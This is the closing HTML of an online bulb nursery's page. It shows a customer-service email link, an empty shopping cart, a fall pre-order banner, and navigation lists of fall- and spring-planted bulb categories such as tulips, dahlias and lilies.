	<a href="mailto:CustomerService@MarysGardenPatch.com">CustomerService@MarysGardenPatch.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td></td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Cart</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_557192517">
<div class="panel"><strong>Note:</strong>&nbsp; All prices are in U.S. dollars.<br>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_612174800">
<div class="panel"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#ffff00;">NOW ACCEPTING PRE-ORDERS FOR FALL BULBS</span></strong></span></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_561103199"><div class="list-stack" id="list_561103199">
<table>
<tr class="row first last" id="element_561103199_item_394992205" previewid="element_561103199_item_394992205">
<td class="cell list-content"><a class="name list-name link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a><span class="summary list-summary text"><b><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 9/30-1/20</font></b><br></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_564269088"><div class="list-stack" id="list_564269088">
<table>
<tr class="row first" id="element_564269088_item_389660203" previewid="element_564269088_item_389660203">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/alliums">Alliums</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_389912209" previewid="element_564269088_item_389912209">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis">Amaryllis</a></td>
</tr>
<tr class="row" id="element_564269088_item_391172205" previewid="element_564269088_item_391172205">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemones">Anemones (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_405602004" previewid="element_564269088_item_405602004">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes">Astilbes (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074389" previewid="element_564269088_item_391074389">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_416665584" previewid="element_564269088_item_416665584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/clumps">Clump Specials (Field-Run) (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_435981588" previewid="element_564269088_item_435981588">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Fall)">Collections (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_395064229" previewid="element_564269088_item_395064229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocus">Crocus</a></td>
</tr>
<tr class="row" id="element_564269088_item_391112207" previewid="element_564269088_item_391112207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cyclamen">Cyclamen</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_388698217" previewid="element_564269088_item_388698217">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daffodils">Daffodils</a></td>
</tr>
<tr class="row" id="element_564269088_item_496167584" previewid="element_564269088_item_496167584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daylilies">Daylilies (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_482543658" previewid="element_564269088_item_482543658">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/forcingvases">Forcing Vases</a></td>
</tr>
<tr class="row" id="element_564269088_item_451201634" previewid="element_564269088_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397441362" previewid="element_564269088_item_397441362">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/holiday-gifts">Holiday Gifts</a></td>
</tr>
<tr class="row" id="element_564269088_item_496165584" previewid="element_564269088_item_496165584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas">Hostas (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391178219" previewid="element_564269088_item_391178219">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hyacinths">Hyacinths</a></td>
</tr>
<tr class="row" id="element_564269088_item_395066253" previewid="element_564269088_item_395066253">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/iris">Iris</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397242654" previewid="element_564269088_item_397242654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/leucojum">Leucojum</a></td>
</tr>
<tr class="row" id="element_564269088_item_395046349" previewid="element_564269088_item_395046349">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lilies">Lilies</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397269230" previewid="element_564269088_item_397269230">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris">Lycoris (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074373" previewid="element_564269088_item_391074373">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/muscari">Muscari (Grape Hyacinths)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_468861582" previewid="element_564269088_item_468861582">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis">Oxalis (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188207" previewid="element_564269088_item_391188207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/paperwhites">Paperwhites</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397471214" previewid="element_564269088_item_397471214">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/peonies">Peonies</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188229" previewid="element_564269088_item_391188229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391214207" previewid="element_564269088_item_391214207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a></td>
</tr>
<tr class="row" id="element_564269088_item_391190215" previewid="element_564269088_item_391190215">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/tulips">Tulips</a></td>
</tr>
<tr class="row last odd" id="element_564269088_item_394204251" previewid="element_564269088_item_394204251">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bulbs-for-the-south">Bulbs for the South</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_564220040"><div class="list-stack" id="list_564220040">
<table>
<tr class="row first last" id="element_564220040_item_397426386" previewid="element_564220040_item_397426386">
<td class="cell list-content"><a class="name list-name link" href="/spring-planted">SPRING PLANTED BULBS</a><span class="summary list-summary text"><b style=""><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 3/31-6/20</font></b></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_565428122"><div class="list-stack" id="list_565428122">
<table>
<tr class="row first" id="element_565428122_item_402493664" previewid="element_565428122_item_402493664">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/agapanthus">Agapanthus</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402402862" previewid="element_565428122_item_402402862">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amarcrinum">Amarcrinum</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402860" previewid="element_565428122_item_402402860">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494019614" previewid="element_565428122_item_494019614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_473533595" previewid="element_565428122_item_473533595">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemone-(spring)">Anemones (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402511566" previewid="element_565428122_item_402511566">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes-Spring">Astilbes (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402934" previewid="element_565428122_item_402402934">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bletilla">Bletilla</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426416" previewid="element_565428122_item_397426416">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402495644" previewid="element_565428122_item_402495644">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/caladiums">Caladiums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402497654" previewid="element_565428122_item_402497654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/calla-lily">Calla Lily</a></td>
</tr>
<tr class="row" id="element_565428122_item_402483868" previewid="element_565428122_item_402483868">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cannas">Cannas</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021614" previewid="element_565428122_item_494021614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clivia">Clivia (Kaffir Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_467557580" previewid="element_565428122_item_467557580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clump Specials (Field-run) (Spring)">Clump Specials (Field-Run) (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497223620" previewid="element_565428122_item_497223620">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Spring)">Collections (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403210" previewid="element_565428122_item_402403210">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crinums">Crinums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515572" previewid="element_565428122_item_402515572">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocosmia">Crocosmia</a></td>
</tr>
<tr class="row" id="element_565428122_item_483523590" previewid="element_565428122_item_483523590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/dahlia">Dahlia</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_467201590" previewid="element_565428122_item_467201590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Daylilies (Spring)">Daylilies (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403314" previewid="element_565428122_item_402403314">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/elephant-ears">Elephant Ears</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021616" previewid="element_565428122_item_494021616">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Eucharis">Eucharis

</a></td>
</tr>
<tr class="row" id="element_565428122_item_497175660" previewid="element_565428122_item_497175660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/eucomis">Eucomis (Pineapple Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497101812" previewid="element_565428122_item_497101812">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Freesias (Spring)">Freesias (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_451201634" previewid="element_565428122_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402403326" previewid="element_565428122_item_402403326">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gladiolus">Gladiolus</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513576" previewid="element_565428122_item_402513576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gloriosa">Gloriosa</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021618" previewid="element_565428122_item_494021618">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Haemanthus">Haemanthus (Blood Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513584" previewid="element_565428122_item_402513584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hedychium">Hedychium (Ginger Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397427736" previewid="element_565428122_item_397427736">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas-(Spring)">Hostas (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402515580" previewid="element_565428122_item_402515580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426426" previewid="element_565428122_item_397426426">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a></td>
</tr>
<tr class="row" id="element_565428122_item_407009660" previewid="element_565428122_item_407009660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/liatris">Liatris</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426418" previewid="element_565428122_item_397426418">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/lilies">Lilies</a></td>
</tr>
<tr class="row" id="element_565428122_item_397427738" previewid="element_565428122_item_397427738">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Liriope-(Spring)">Liriope (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_424612598" previewid="element_565428122_item_424612598">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris-(spring)">Lycoris (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_477642576" previewid="element_565428122_item_477642576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis-(Spring)">Oxalis (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515586" previewid="element_565428122_item_402515586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/polianthes-tuberose">Polianthes (Tuberose)</a></td>
</tr>
<tr class="row" id="element_565428122_item_496165586" previewid="element_565428122_item_496165586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Ranunculus-(Spring)">Ranunculus (Spring)</a></td>
</tr>
<tr class="row last odd" id="element_565428122_item_402515590" previewid="element_565428122_item_402515590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/zephyranthes">Zephyranthes (Rain Lily)</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="right"></div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>
